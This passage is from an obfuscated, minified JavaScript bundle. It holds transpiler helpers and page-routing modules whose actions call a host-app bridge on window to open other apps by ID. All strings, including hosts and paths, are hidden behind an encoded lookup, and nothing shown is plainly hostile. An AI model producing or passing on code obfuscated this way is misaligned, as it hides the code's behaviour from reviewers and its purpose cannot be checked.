_0x26d65f[_0x1ad73a(0x496,'\x42\x21\x4d\x65')](_0x29a075,_0x42d9a0);}},_0x2a40f0=_0x26d65f[_0x3fe7aa(0x17f,'\x29\x40\x36\x6b')](_0x4e4ded,0xc);function _0x5e408e(){var _0x291298=_0x3fe7aa;if(_0xc69e4e[_0x291298(0x192,'\x71\x4a\x55\x51')](_0xc69e4e[_0x291298(0x127,'\x24\x31\x79\x63')],typeof WeakMap))return null;var _0x1e19cb=new WeakMap();return _0x5e408e=function(){return _0x1e19cb;},_0x1e19cb;}_0x3812df[_0x3fe7aa(0x216,'\x4f\x6b\x79\x51')]=function(_0x40eda4){var _0x15c1cb=_0x3fe7aa,_0x4d3af3=_0xc69e4e[_0x15c1cb(0x261,'\x72\x67\x65\x73')][_0x15c1cb(0x3a5,'\x5b\x52\x77\x54')]('\x7c'),_0x325396=0x0;while(!![]){switch(_0x4d3af3[_0x325396++]){case'\x30':var _0x48f283=_0xc69e4e[_0x15c1cb(0x5d6,'\x5b\x52\x77\x54')](_0x5e408e);continue;case'\x31':var _0x229db8={},_0x18aee0=Object[_0x15c1cb(0x307,'\x79\x39\x66\x39')]&&Object[_0x15c1cb(0x2ae,'\x57\x59\x6e\x50')];continue;case'\x32':if(_0x48f283&&_0x48f283[_0x15c1cb(0x325,'\x58\x44\x40\x4f')](_0x40eda4))return _0x48f283[_0x15c1cb(0x407,'\x68\x49\x5e\x51')](_0x40eda4);continue;case'\x33':if(_0x40eda4&&_0x40eda4[_0x15c1cb(0xd6,'\x52\x54\x6b\x33')])return _0x40eda4;continue;case'\x34':for(var _0x585a7 in _0x40eda4)if(Object[_0x15c1cb(0x472,'\x6f\x31\x30\x74')][_0x15c1cb(0x365,'\x37\x70\x21\x77')][_0x15c1cb(0x44f,'\x73\x69\x4d\x70')](_0x40eda4,_0x585a7)){var _0x2c8c7d=_0x18aee0?Object[_0x15c1cb(0x1d4,'\x43\x40\x71\x7a')](_0x40eda4,_0x585a7):null;_0x2c8c7d&&(_0x2c8c7d[_0x15c1cb(0x59b,'\x4d\x49\x4b\x2a')]||_0x2c8c7d[_0x15c1cb(0x53c,'\x79\x4b\x77\x32')])?Object[_0x15c1cb(0x506,'\x50\x33\x47\x47')](_0x229db8,_0x585a7,_0x2c8c7d):_0x229db8[_0x585a7]=_0x40eda4[_0x585a7];}continue;case'\x35':return _0x229db8[_0x15c1cb(0x31c,'\x79\x39\x66\x39')]=_0x40eda4,_0x48f283&&_0x48f283[_0x15c1cb(0x376,'\x37\x70\x21\x77')](_0x40eda4,_0x229db8),_0x229db8;case'\x36':if(_0xc69e4e[_0x15c1cb(0x53f,'\x33\x5e\x4e\x58')](null,_0x40eda4)||_0xc69e4e[_0x15c1cb(0x513,'\x33\x5e\x4e\x58')](_0xc69e4e[_0x15c1cb(0x2a3,'\x24\x31\x79\x63')],_0xc69e4e[_0x15c1cb(0x3af,'\x59\x5e\x45\x49')](_0x2a40f0,_0x40eda4))&&_0xc69e4e[_0x15c1cb(0x33f,'\x69\x43\x5a\x25')](_0xc69e4e[_0x15c1cb(0xbb,'\x5b\x35\x49\x36')],typeof _0x40eda4))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x40eda4};continue;}break;}};},function(_0x3e0a80,_0x558a76){var _0x535dc1=_0x29817d;_0x3e0a80[_0x535dc1(0x1d8,'\x37\x70\x21\x77')]=function(_0x8a4106){var _0x2addfc=_0x535dc1;return _0x8a4106&&_0x8a4106[_0x2addfc(0x10b,'\x4d\x49\x4b\x2a')]?_0x8a4106:{'\x64\x65\x66\x61\x75\x6c\x74':_0x8a4106};};},function(_0x296218,_0x21c075){var _0x2b3556=_0x29817d,_0x1b048={'\x63\x44\x42\x4b\x58':function(_0x1b5244,_0x443117){var _0x167799=_0x18fd;return _0x26d65f[_0x167799(0x317,'\x42\x56\x45\x58')](_0x1b5244,_0x443117);}};_0x296218[_0x2b3556(0x24f,'\x23\x39\x74\x66')]=function(_0x36855c,_0x440805,_0x50c96f){var _0x57c716=_0x2b3556;return _0x1b048[_0x57c716(0x3d7,'\x4c\x6a\x2a\x6b')](_0x440805,_0x36855c)?Object[_0x57c716(0x1c2,'\x59\x5e\x45\x49')](_0x36855c,_0x440805,{'\x76\x61\x6c\x75\x65':_0x50c96f,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x36855c[_0x440805]=_0x50c96f,_0x36855c;};},function(_0x4fb586,_0x18c69e,_0x27fc4d){'use strict';var _0x22f6bb=_0x29817d;Object[_0x22f6bb(0x450,'\x69\x43\x5a\x25')](_0x18c69e,_0x26d65f[_0x22f6bb(0x3cb,'\x33\x5e\x4e\x58')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x18c69e[_0x22f6bb(0x554,'\x4d\x49\x4b\x2a')]=void 0x0;var _0x4375af={'\x69\x64':_0x26d65f[_0x22f6bb(0xe9,'\x5b\x52\x77\x54')],'\x70\x61\x67\x65\x73':[]};_0x18c69e[_0x22f6bb(0x201,'\x52\x48\x70\x30')]=_0x4375af;},function(_0x696303,_0x1675ea){var _0xec7589=_0x29817d;_0x696303[_0xec7589(0x49b,'\x4c\x6a\x2a\x6b')]=function(_0x1e0bff,_0x2d20ed){var _0x118a20=_0xec7589;if(!_0x26d65f[_0x118a20(0x32b,'\x42\x4e\x49\x39')](_0x1e0bff,_0x2d20ed))throw new TypeError(_0x26d65f[_0x118a20(0x4fc,'\x33\x68\x26\x25')]);};},function(_0x195baa,_0x44a4ef){var _0xebbac7=_0x29817d,_0x4f203e={'\x53\x62\x77\x56\x75':function(_0x17146a,_0x2c7829){var _0x2278d2=_0x18fd;return _0x26d65f[_0x2278d2(0x14e,'\x24\x31\x79\x63')](_0x17146a,_0x2c7829);},'\x6c\x43\x62\x65\x64':function(_0x1c017a,_0xefeb65){var _0x48bb55=_0x18fd;return _0x26d65f[_0x48bb55(0x424,'\x31\x5d\x49\x55')](_0x1c017a,_0xefeb65);},'\x6e\x47\x57\x59\x55':_0x26d65f[_0xebbac7(0x2af,'\x51\x35\x53\x33')],'\x6b\x63\x75\x71\x64':function(_0x256625,_0x572677,_0x549d6d){var _0x739d2f=_0xebbac7;return _0x26d65f[_0x739d2f(0x4e3,'\x71\x4a\x55\x51')](_0x256625,_0x572677,_0x549d6d);},'\x71\x4a\x55\x62\x59':function(_0x13dbd8,_0x36a848,_0x3ecc64){var _0x703854=_0xebbac7;return _0x26d65f[_0x703854(0x401,'\x50\x33\x47\x47')](_0x13dbd8,_0x36a848,_0x3ecc64);}};function _0x437ad0(_0x2b970d,_0x4b08b9){var _0x4ecf1c=_0xebbac7;for(var _0x238e2a=0x0;_0x4f203e[_0x4ecf1c(0x3fe,'\x6f\x31\x30\x74')](_0x238e2a,_0x4b08b9[_0x4ecf1c(0x222,'\x42\x56\x45\x58')]);_0x238e2a++){var _0x1b8e65=_0x4b08b9[_0x238e2a];_0x1b8e65[_0x4ecf1c(0x327,'\x24\x31\x79\x63')]=_0x1b8e65[_0x4ecf1c(0x3b6,'\x42\x4e\x49\x39')]||!0x1,_0x1b8e65[_0x4ecf1c(0x36d,'\x78\x28\x64\x4e')]=!0x0,_0x4f203e[_0x4ecf1c(0x504,'\x4c\x57\x56\x6c')](_0x4f203e[_0x4ecf1c(0x4fd,'\x79\x4b\x77\x32')],_0x1b8e65)&&(_0x1b8e65[_0x4ecf1c(0x16f,'\x52\x54\x6b\x33')]=!0x0),Object[_0x4ecf1c(0x402,'\x70\x47\x28\x5b')](_0x2b970d,_0x1b8e65[_0x4ecf1c(0x26d,'\x52\x48\x70\x30')],_0x1b8e65);}}_0x195baa[_0xebbac7(0x3fb,'\x33\x68\x26\x25')]=function(_0x439fc2,_0x3a7fda,_0x928e7){var _0x4761e9=_0xebbac7;return _0x3a7fda&&_0x4f203e[_0x4761e9(0x3b4,'\x4d\x49\x4b\x2a')](_0x437ad0,_0x439fc2[_0x4761e9(0x19f,'\x33\x5e\x4e\x58')],_0x3a7fda),_0x928e7&&_0x4f203e[_0x4761e9(0x31e,'\x4d\x49\x4b\x2a')](_0x437ad0,_0x439fc2,_0x928e7),_0x439fc2;};},function(_0x3bfda0,_0x4ff824,_0x3ebe5e){'use strict';var _0x1fc234=_0x29817d;Object[_0x1fc234(0x2b0,'\x54\x56\x4d\x55')](_0x4ff824,_0x26d65f[_0x1fc234(0x48a,'\x58\x44\x40\x4f')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4ff824[_0x1fc234(0xf7,'\x51\x35\x53\x33')]=void 0x0;var _0x3ff749={'\x69\x64':_0x26d65f[_0x1fc234(0x3f4,'\x4f\x6b\x79\x51')],'\x70\x61\x67\x65\x73':[]};_0x4ff824[_0x1fc234(0x252,'\x54\x56\x4d\x55')]=_0x3ff749;},function(_0x403d43,_0x16fac2,_0x1e6024){'use strict';var _0x4d5419=_0x29817d,_0x331889=_0x26d65f[_0x4d5419(0x264,'\x71\x4a\x55\x51')][_0x4d5419(0x352,'\x4f\x6b\x79\x51')]('\x7c'),_0x527896=0x0;while(!![]){switch(_0x331889[_0x527896++]){case'\x30':continue;case'\x31':var _0xda892d=_0x26d65f[_0x4d5419(0x380,'\x24\x31\x79\x63')](_0x1e6024,0x1);continue;case'\x32':_0x16fac2[_0x4d5419(0x252,'\x54\x56\x4d\x55')]=_0x18c346;continue;case'\x33':var _0x32cff0={'\x57\x68\x52\x6e\x6f':function(_0x3f846e,_0x3edec6){var _0x5da015=_0x4d5419;return _0x26d65f[_0x5da015(0xed,'\x52\x54\x6b\x33')](_0x3f846e,_0x3edec6);},'\x56\x47\x45\x4f\x63':function(_0x20104b,_0x2e2a20){var _0xc23097=_0x4d5419;return _0x26d65f[_0xc23097(0x5e2,'\x52\x48\x70\x30')](_0x20104b,_0x2e2a20);},'\x74\x66\x63\x63\x6a':_0x26d65f[_0x4d5419(0x536,'\x50\x33\x47\x47')],'\x7a\x69\x52\x62\x67':_0x26d65f[_0x4d5419(0x39d,'\x31\x5d\x49\x55')],'\x6e\x72\x79\x67\x45':function(_0x5e09e8,_0x208b4a){var _0x2a01a3=_0x4d5419;return _0x26d65f[_0x2a01a3(0x4ee,'\x42\x4e\x49\x39')](_0x5e09e8,_0x208b4a);},'\x74\x59\x61\x55\x6c':_0x26d65f[_0x4d5419(0x129,'\x37\x70\x21\x77')],'\x4c\x4e\x4f\x78\x53':function(_0x520184,_0x1ff62a){var _0x5b1b9d=_0x4d5419;return _0x26d65f[_0x5b1b9d(0x1e8,'\x6f\x31\x30\x74')](_0x520184,_0x1ff62a);},'\x6c\x6e\x76\x62\x50':function(_0x1ccaf8,_0x25f5a4){var _0x1ce0cb=_0x4d5419;return _0x26d65f[_0x1ce0cb(0x2b6,'\x2a\x38\x33\x33')](_0x1ccaf8,_0x25f5a4);},'\x71\x6c\x6e\x4e\x56':_0x26d65f[_0x4d5419(0x528,'\x23\x39\x74\x66')],'\x78\x65\x4d\x4e\x75':function(_0x2db288,_0x2dff1c){var _0x29aff7=_0x4d5419;return _0x26d65f[_0x29aff7(0x30f,'\x4f\x6b\x79\x51')](_0x2db288,_0x2dff1c);}};continue;case'\x34':var _0x40e0df=_0x26d65f[_0x4d5419(0xfa,'\x21\x76\x4f\x4b')](_0xda892d,_0x26d65f[_0x4d5419(0x29a,'\x64\x64\x72\x77')](_0x1e6024,0x16)),_0x54453d=_0x26d65f[_0x4d5419(0x281,'\x5b\x35\x49\x36')](_0x1e6024,0x3),_0x803748=_0x26d65f[_0x4d5419(0x374,'\x7a\x73\x62\x64')](_0x1e6024,0x9),_0x2c0764={'\x69\x64':_0x26d65f[_0x4d5419(0x13c,'\x79\x39\x66\x39')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x209,'\x54\x56\x4d\x55')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x1bc,'\x42\x21\x4d\x65')],'\x70\x61\x72\x61\x6d\x73':{},'\x61\x63\x74\x69\x6f\x6e':function(){var _0x51f2b0={'\x75\x50\x51\x46\x67':function(_0x2506ea,_0x4db810){var _0x2a7b42=_0x18fd;return _0x26d65f[_0x2a7b42(0x296,'\x43\x40\x71\x7a')](_0x2506ea,_0x4db810);}};return new Promise(function(_0x552bea,_0x916866){var _0x2671f5=_0x18fd,_0x31a9b1={'\x50\x68\x53\x53\x61':function(_0x56087f,_0x221196){var _0x3e2880=_0x18fd;return _0x32cff0[_0x3e2880(0x40b,'\x79\x5a\x61\x71')](_0x56087f,_0x221196);}};window[_0x2671f5(0x164,'\x52\x54\x6b\x33')][_0x2671f5(0x50f,'\x59\x5e\x45\x49')][_0x2671f5(0x3e1,'\x52\x48\x70\x30')]({'\x73\x75\x63\x63\x65\x73\x73':function(_0x386f3){var _0x362c66=_0x2671f5;return _0x51f2b0[_0x362c66(0x2ce,'\x6f\x31\x30\x74')](_0x552bea,_0x386f3);},'\x65\x72\x72\x6f\x72':function(_0x11cc5d){var _0x5b61ca=_0x2671f5;return _0x31a9b1[_0x5b61ca(0x268,'\x42\x56\x45\x58')](_0x916866,_0x11cc5d);}});});}},_0x1cf0be={'\x69\x64':_0x26d65f[_0x4d5419(0x11f,'\x2a\x38\x33\x33')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x34e,'\x50\x33\x47\x47')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x421,'\x33\x5e\x4e\x58')],'\x70\x61\x72\x61\x6d\x73':{},'\x61\x63\x74\x69\x6f\x6e':function(){return new Promise(function(_0x3b0510,_0x394d0c){var _0x5a4feb=_0x18fd,_0xaaf8a2={'\x5a\x7a\x75\x6c\x42':function(_0x16fe06,_0x561056){var _0x1b90b4=_0x18fd;return _0x32cff0[_0x1b90b4(0x1e6,'\x5b\x35\x49\x36')](_0x16fe06,_0x561056);},'\x46\x55\x4f\x48\x68':_0x32cff0[_0x5a4feb(0x3c2,'\x6e\x62\x43\x4c')],'\x61\x61\x77\x71\x45':_0x32cff0[_0x5a4feb(0x39e,'\x50\x33\x47\x47')],'\x4c\x76\x70\x62\x6d':function(_0x28e25a,_0x5424cf){var _0x2436a9=_0x5a4feb;return _0x32cff0[_0x2436a9(0x5b6,'\x79\x39\x66\x39')](_0x28e25a,_0x5424cf);},'\x59\x57\x49\x6b\x65':function(_0xa7da11,_0x5ce536){var _0x8b8fb6=_0x5a4feb;return _0x32cff0[_0x8b8fb6(0x481,'\x4c\x6a\x2a\x6b')](_0xa7da11,_0x5ce536);},'\x43\x4e\x68\x7a\x42':_0x32cff0[_0x5a4feb(0x2e0,'\x50\x33\x47\x47')]};try{(0x0,_0x803748[_0x5a4feb(0x136,'\x42\x4e\x49\x39')])()[_0x5a4feb(0x443,'\x64\x64\x72\x77')](function(_0x935698){var _0x487a23=_0x5a4feb;if(_0xaaf8a2[_0x487a23(0x547,'\x64\x64\x72\x77')](0x1,(0x0,_0x803748[_0x487a23(0x215,'\x52\x48\x70\x30')])(_0x935698,_0xaaf8a2[_0x487a23(0x2a9,'\x52\x48\x70\x30')]))){var _0x111fc9=window[_0x487a23(0x40c,'\x4f\x6b\x79\x51')][_0x487a23(0x246,'\x58\x44\x40\x4f')][_0x487a23(0x123,'\x2a\x38\x33\x33')]({'\x64\x61\x74\x61':{'\x61\x70\x70\x49\x64':_0xaaf8a2[_0x487a23(0x300,'\x58\x44\x40\x4f')],'\x70\x61\x72\x61\x6d\x73':{}}});_0xaaf8a2[_0x487a23(0x238,'\x68\x49\x5e\x51')](_0x3b0510,_0xaaf8a2[_0x487a23(0x249,'\x79\x39\x66\x39')](_0x111fc9,{'\x74\x79\x70\x65':_0xaaf8a2[_0x487a23(0x35f,'\x29\x40\x36\x6b')]}));}else _0x2c0764[_0x487a23(0x427,'\x4d\x49\x4b\x2a')]();});}catch(_0x4565ab){_0x32cff0[_0x5a4feb(0x2cf,'\x33\x5e\x4e\x58')](_0x394d0c,_0x32cff0[_0x5a4feb(0x255,'\x79\x4b\x77\x32')](_0x4565ab,{'\x74\x79\x70\x65':_0x32cff0[_0x5a4feb(0x4f9,'\x29\x40\x36\x6b')]}));}});}},_0x59d6df=[{'\x69\x64':_0x26d65f[_0x4d5419(0x453,'\x79\x4b\x77\x32')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x29f,'\x79\x5a\x61\x71')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x378,'\x21\x76\x4f\x4b')],'\x70\x61\x72\x61\x6d\x73':{'\x61\x63\x74\x69\x6f\x6e':_0x26d65f[_0x4d5419(0x360,'\x29\x40\x36\x6b')]},'\x61\x63\x74\x69\x6f\x6e':function(){var _0x3994ef={'\x79\x6e\x6d\x6f\x69':function(_0x43b2ca,_0x4f747d){var _0x1efa39=_0x18fd;return _0x26d65f[_0x1efa39(0x225,'\x31\x5d\x49\x55')](_0x43b2ca,_0x4f747d);}};return new Promise(function(_0x873b0b,_0x8a162d){var _0xd416ea=_0x18fd,_0x41bcd9={'\x72\x52\x61\x70\x67':function(_0x19b31f,_0x50ce65){var _0x33161c=_0x18fd;return _0x3994ef[_0x33161c(0x456,'\x52\x54\x6b\x33')](_0x19b31f,_0x50ce65);}};window[_0xd416ea(0x4a9,'\x7a\x73\x62\x64')][_0xd416ea(0x3cf,'\x57\x59\x6e\x50')][_0xd416ea(0x3a8,'\x5b\x30\x4c\x37')]({'\x73\x75\x63\x63\x65\x73\x73':function(_0x25ed32){var _0x3305f8=_0xd416ea;return _0x41bcd9[_0x3305f8(0x166,'\x33\x5e\x4e\x58')](_0x873b0b,_0x25ed32);},'\x65\x72\x72\x6f\x72':function(_0x3e4bca){var _0x46c9f1=_0xd416ea;return _0x3994ef[_0x46c9f1(0x283,'\x4f\x6b\x79\x51')](_0x8a162d,_0x3e4bca);}});});}},_0x2c0764,{'\x69\x64':_0x26d65f[_0x4d5419(0xdb,'\x70\x47\x28\x5b')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x5a4,'\x79\x4b\x77\x32')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x4e7,'\x68\x49\x5e\x51')],'\x70\x61\x72\x61\x6d\x73':{'\x61\x63\x74\x69\x6f\x6e':_0x26d65f[_0x4d5419(0xdd,'\x4c\x6a\x2a\x6b')]},'\x61\x63\x74\x69\x6f\x6e':function(){var _0x5cdc44={'\x50\x54\x7a\x4e\x50':function(_0x5925f0,_0x208a2b){var _0x38a7ce=_0x18fd;return _0x32cff0[_0x38a7ce(0x24d,'\x51\x35\x53\x33')](_0x5925f0,_0x208a2b);},'\x6f\x70\x43\x61\x62':function(_0x54089a,_0x23bb4d){var _0x3a19e9=_0x18fd;return _0x32cff0[_0x3a19e9(0x5a5,'\x58\x44\x40\x4f')](_0x54089a,_0x23bb4d);}};return new Promise(function(_0x3ad021,_0x117b2d){var _0x40c31a=_0x18fd,_0x92e6e0={'\x45\x6d\x45\x75\x5a':function(_0x264b71,_0x4f9fc7){var _0x80afb1=_0x18fd;return _0x5cdc44[_0x80afb1(0x4ef,'\x34\x6a\x39\x79')](_0x264b71,_0x4f9fc7);},'\x55\x70\x6c\x72\x56':function(_0x48134d,_0x2d7e13){var _0x294148=_0x18fd;return _0x5cdc44[_0x294148(0x117,'\x4c\x6a\x2a\x6b')](_0x48134d,_0x2d7e13);}};window[_0x40c31a(0x405,'\x50\x33\x47\x47')][_0x40c31a(0x30d,'\x4c\x57\x56\x6c')][_0x40c31a(0x39b,'\x31\x5d\x49\x55')]({'\x73\x75\x63\x63\x65\x73\x73':function(_0xd590f1){var _0x406b3d=_0x40c31a;return _0x92e6e0[_0x406b3d(0x3ff,'\x52\x48\x70\x30')](_0x3ad021,_0xd590f1);},'\x65\x72\x72\x6f\x72':function(_0x4eb190){var _0xd097=_0x40c31a;return _0x92e6e0[_0xd097(0x351,'\x42\x4e\x49\x39')](_0x117b2d,_0x4eb190);}});});}},_0x1cf0be,{'\x69\x64':_0x26d65f[_0x4d5419(0x347,'\x21\x69\x62\x7a')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x482,'\x4d\x49\x4b\x2a')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x133,'\x34\x6a\x39\x79')],'\x61\x63\x74\x69\x6f\x6e':function(){var _0x5695a1=_0x4d5419,_0x1174e9={'\x61\x6e\x72\x47\x6f':function(_0x1cf9ac,_0xdcdbeb){var _0xdb0eb1=_0x18fd;return _0x26d65f[_0xdb0eb1(0x12a,'\x58\x44\x40\x4f')](_0x1cf9ac,_0xdcdbeb);},'\x48\x77\x47\x48\x47':_0x26d65f[_0x5695a1(0x45c,'\x79\x39\x66\x39')],'\x78\x71\x78\x66\x76':function(_0x3425f5,_0x4ee3ff){var _0x51675c=_0x5695a1;return _0x26d65f[_0x51675c(0x212,'\x4f\x6b\x79\x51')](_0x3425f5,_0x4ee3ff);},'\x4e\x52\x67\x5a\x7a':function(_0x4074ed,_0x2c4809){var _0x340ea9=_0x5695a1;return _0x26d65f[_0x340ea9(0x204,'\x65\x47\x4c\x76')](_0x4074ed,_0x2c4809);},'\x45\x67\x76\x62\x74':_0x26d65f[_0x5695a1(0x4af,'\x7a\x73\x62\x64')],'\x75\x71\x69\x65\x6b':_0x26d65f[_0x5695a1(0x512,'\x24\x31\x79\x63')],'\x6a\x62\x6b\x49\x79':function(_0x3e9752,_0x1412d3){var _0x304f96=_0x5695a1;return _0x26d65f[_0x304f96(0x539,'\x21\x69\x62\x7a')](_0x3e9752,_0x1412d3);},'\x77\x62\x79\x48\x54':_0x26d65f[_0x5695a1(0x4d1,'\x4c\x57\x56\x6c')]},_0x1bfba0=_0x26d65f[_0x5695a1(0x1d5,'\x42\x21\x4d\x65')](arguments[_0x5695a1(0x162,'\x31\x5d\x49\x55')],0x0)&&_0x26d65f[_0x5695a1(0x110,'\x23\x39\x74\x66')](void 0x0,arguments[0x0])?arguments[0x0]:{'\x69\x6e\x69\x74\x69\x61\x6c\x50\x61\x67\x65':'\x30'},_0xc5f834=_0x26d65f[_0x5695a1(0x2ef,'\x79\x5a\x61\x71')];return new Promise(function(_0x504f3a,_0x3e6306){var _0xac6a91=_0x5695a1;try{(0x0,_0x803748[_0xac6a91(0x584,'\x42\x56\x45\x58')])()[_0xac6a91(0xd7,'\x74\x76\x30\x28')](function(_0x2d7a7f){var _0xfd40bd=_0xac6a91;if(_0x1174e9[_0xfd40bd(0x159,'\x2a\x74\x77\x70')](0x1,(0x0,_0x803748[_0xfd40bd(0x293,'\x42\x56\x45\x58')])(_0x2d7a7f,_0xc5f834))){var _0x1208e7=window[_0xfd40bd(0xd9,'\x5b\x30\x4c\x37')][_0xfd40bd(0x1da,'\x5b\x52\x77\x54')][_0xfd40bd(0x20b,'\x59\x5e\x45\x49')]({'\x64\x61\x74\x61':{'\x61\x70\x70\x49\x64':_0x1174e9[_0xfd40bd(0x5ae,'\x78\x28\x64\x4e')],'\x70\x61\x72\x61\x6d\x73':{'\x69\x6e\x69\x74\x69\x61\x6c\x50\x61\x67\x65':_0x1bfba0[_0xfd40bd(0x441,'\x79\x5a\x61\x71')]}}});_0x1174e9[_0xfd40bd(0x383,'\x37\x70\x21\x77')](_0x504f3a,_0x1174e9[_0xfd40bd(0x2f2,'\x71\x4a\x55\x51')](_0x1208e7,{'\x74\x79\x70\x65':_0x1174e9[_0xfd40bd(0x142,'\x54\x56\x4d\x55')]}));}else window[_0xfd40bd(0x5a7,'\x2a\x74\x77\x70')][_0xfd40bd(0x181,'\x6e\x62\x43\x4c')][_0xfd40bd(0x160,'\x52\x54\x6b\x33')](_0x1174e9[_0xfd40bd(0x5d5,'\x4c\x6a\x2a\x6b')]);});}catch(_0x38615b){_0x1174e9[_0xac6a91(0x221,'\x5b\x30\x4c\x37')](_0x3e6306,_0x1174e9[_0xac6a91(0x373,'\x29\x40\x36\x6b')](_0x38615b,{'\x74\x79\x70\x65':_0x1174e9[_0xac6a91(0x2bb,'\x21\x76\x4f\x4b')]}));}});}}],_0x18c346={'\x69\x64':_0x26d65f[_0x4d5419(0x4d4,'\x24\x31\x79\x63')],'\x70\x61\x67\x65\x73':[][_0x4d5419(0x490,'\x42\x21\x4d\x65')]((0x0,_0x40e0df[_0x4d5419(0x37c,'\x79\x4b\x77\x32')])(_0x54453d[_0x4d5419(0x3c9,'\x42\x21\x4d\x65')][_0x4d5419(0x51b,'\x70\x47\x28\x5b')][_0x4d5419(0x195,'\x57\x59\x6e\x50')](function(_0x313272){var _0x3b74ee=_0x4d5419;return _0x26d65f[_0x3b74ee(0x1a1,'\x43\x40\x71\x7a')](-0x1,_0x59d6df[_0x3b74ee(0x3db,'\x58\x44\x40\x4f')](function(_0x1a35d3){return _0x1a35d3['\x69\x64'];})[_0x3b74ee(0x452,'\x21\x76\x4f\x4b')](_0x313272['\x69\x64']));})),_0x59d6df)};continue;case'\x35':Object[_0x4d5419(0x2fb,'\x42\x56\x45\x58')](_0x16fac2,_0x26d65f[_0x4d5419(0x1f3,'\x51\x35\x53\x33')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x16fac2[_0x4d5419(0x252,'\x54\x56\x4d\x55')]=void 0x0;continue;}break;}},function(_0x388336,_0xcfaad4){var _0x4d5367=_0x29817d;_0x388336[_0x4d5367(0x5ac,'\x74\x76\x30\x28')]=function(_0x14877f,_0x2035d9){var _0x521cab=_0x4d5367;(_0x26d65f[_0x521cab(0x575,'\x64\x64\x72\x77')](null,_0x2035d9)||_0x26d65f[_0x521cab(0x590,'\x58\x44\x40\x4f')](_0x2035d9,_0x14877f[_0x521cab(0x3b0,'\x68\x49\x5e\x51')]))&&(_0x2035d9=_0x14877f[_0x521cab(0x280,'\x73\x69\x4d\x70')]);for(var _0x1f307d=0x0,_0x5eb9a8=new Array(_0x2035d9);_0x26d65f[_0x521cab(0x4ad,'\x29\x40\x36\x6b')](_0x1f307d,_0x2035d9);_0x1f307d++)_0x5eb9a8[_0x1f307d]=_0x14877f[_0x1f307d];return _0x5eb9a8;};},function(_0x4418fe,_0x4496c0,_0x4033fb){'use strict';var _0x3df0d9=_0x29817d,_0x23c09f={'\x6f\x52\x4b\x4b\x7a':_0x26d65f[_0x3df0d9(0x541,'\x29\x40\x36\x6b')],'\x67\x71\x71\x71\x55':function(_0x3b8753,_0x1ac12e){var _0x1944e1=_0x3df0d9;return _0x26d65f[_0x1944e1(0xf0,'\x24\x31\x79\x63')](_0x3b8753,_0x1ac12e);},'\x6f\x5a\x50\x4d\x78':function(_0x292b81,_0x583a63){var _0xe5ba6=_0x3df0d9;return _0x26d65f[_0xe5ba6(0x116,'\x65\x47\x4c\x76')](_0x292b81,_0x583a63);},'\x50\x63\x6a\x64\x67':function(_0x3a7145,_0x503782){var _0x4359a2=_0x3df0d9;return _0x26d65f[_0x4359a2(0x550,'\x79\x5a\x61\x71')](_0x3a7145,_0x503782);},'\x78\x4f\x75\x6d\x65':function(_0x438230,_0x1f1b90){var _0x1b9815=_0x3df0d9;return _0x26d65f[_0x1b9815(0x196,'\x59\x5e\x45\x49')](_0x438230,_0x1f1b90);},'\x4b\x6d\x48\x6d\x74':function(_0x18cc2c,_0x4b491f){var _0x19ddd6=_0x3df0d9;return _0x26d65f[_0x19ddd6(0xf6,'\x43\x40\x71\x7a')](_0x18cc2c,_0x4b491f);},'\x47\x4e\x78\x61\x57':function(_0x4e69b3,_0x4a34d9){var _0x33cf1e=_0x3df0d9;return _0x26d65f[_0x33cf1e(0x447,'\x33\x68\x26\x25')](_0x4e69b3,_0x4a34d9);},'\x55\x79\x54\x4b\x69':function(_0x273a1a,_0x13216b){var _0x3a8ed7=_0x3df0d9;return _0x26d65f[_0x3a8ed7(0xc7,'\x74\x76\x30\x28')](_0x273a1a,_0x13216b);},'\x49\x44\x43\x6f\x64':function(_0x44c508,_0x36b0b9){var _0x3463f3=_0x3df0d9;return _0x26d65f[_0x3463f3(0x3a6,'\x21\x69\x62\x7a')](_0x44c508,_0x36b0b9);},'\x6a\x72\x54\x53\x69':function(_0xb4480f,_0x56c801){var _0x23f5cd=_0x3df0d9;return _0x26d65f[_0x23f5cd(0x5ef,'\x42\x4e\x49\x39')](_0xb4480f,_0x56c801);},'\x67\x56\x55\x58\x66':function(_0x29b370,_0xc29214){var _0x4aa1f4=_0x3df0d9;return _0x26d65f[_0x4aa1f4(0x336,'\x52\x48\x70\x30')](_0x29b370,_0xc29214);},'\x53\x4c\x43\x51\x70':function(_0x5d152a,_0x5598f7){var _0x14abdd=_0x3df0d9;return _0x26d65f[_0x14abdd(0x218,'\x71\x4a\x55\x51')](_0x5d152a,_0x5598f7);},'\x67\x73\x75\x71\x7a':function(_0xc939d6,_0x216a36){var _0x133e83=_0x3df0d9;return _0x26d65f[_0x133e83(0x5be,'\x79\x4b\x77\x32')](_0xc939d6,_0x216a36);},'\x4c\x6f\x47\x48\x74':function(_0x5f4f98,_0x9d832){var _0x27a5d9=_0x3df0d9;return _0x26d65f[_0x27a5d9(0x5e9,'\x68\x49\x5e\x51')](_0x5f4f98,_0x9d832);},'\x53\x53\x46\x4d\x7a':function(_0x4156fc,_0x1d5fc9){var _0xdaa003=_0x3df0d9;return 